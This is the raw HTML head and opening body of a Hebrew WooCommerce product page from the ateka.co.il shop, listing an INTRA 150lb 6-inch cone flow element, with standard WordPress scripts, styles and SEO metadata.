

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%90%D7%9C%D7%90%D7%9E%D7%A0%D7%98-%D7%A1%D7%A4%D7%99%D7%A7%D7%94-%D7%A8%D7%90%D7%A9%D7%95%D7%A0%D7%99-%D7%A7%D7%95%D7%A0%D7%95%D7%A1-intra-150lb-x-6/
body_size: 31561
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>אלאמנט ספיקה ראשוני קונוס INTRA  150lb X &quot;6 - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/אלאמנט-ספיקה-ראשוני-קונוס-intra-150lb-x-6/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="אלאמנט ספיקה ראשוני קונוס INTRA  150lb X &quot;6 - אטקה" />
	<meta property="og:description" content="אלאמנט ספיקה ראשוני קונוס INTRA 150lb X &quot;6" />
	<meta property="og:url" content="https://ateka.co.il/product/אלאמנט-ספיקה-ראשוני-קונוס-intra-150lb-x-6/" />
	<meta property="og:site_name" content="אטקה" />
	<meta property="article:modified_time" content="2020-12-30T12:35:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/","url":"https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/","name":"אלאמנט ספיקה ראשוני קונוס INTRA 150lb X \"6 - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-30T10:36:07+00:00","dateModified":"2020-12-30T12:35:28+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"אלאמנט ספיקה ראשוני קונוס INTRA 150lb X &quot;6"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X &quot;6" href="https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1769617106' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/17670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=17670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%2590%25d7%259c%25d7%2590%25d7%259e%25d7%25a0%25d7%2598-%25d7%25a1%25d7%25a4%25d7%2599%25d7%25a7%25d7%2594-%25d7%25a8%25d7%2590%25d7%25a9%25d7%2595%25d7%25a0%25d7%2599-%25d7%25a7%25d7%2595%25d7%25a0%25d7%2595%25d7%25a1-intra-150lb-x-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%2590%25d7%259c%25d7%2590%25d7%259e%25d7%25a0%25d7%2598-%25d7%25a1%25d7%25a4%25d7%2599%25d7%25a7%25d7%2594-%25d7%25a8%25d7%2590%25d7%25a9%25d7%2595%25d7%25a0%25d7%2599-%25d7%25a7%25d7%2595%25d7%25a0%25d7%2595%25d7%25a1-intra-150lb-x-6%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-17670 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
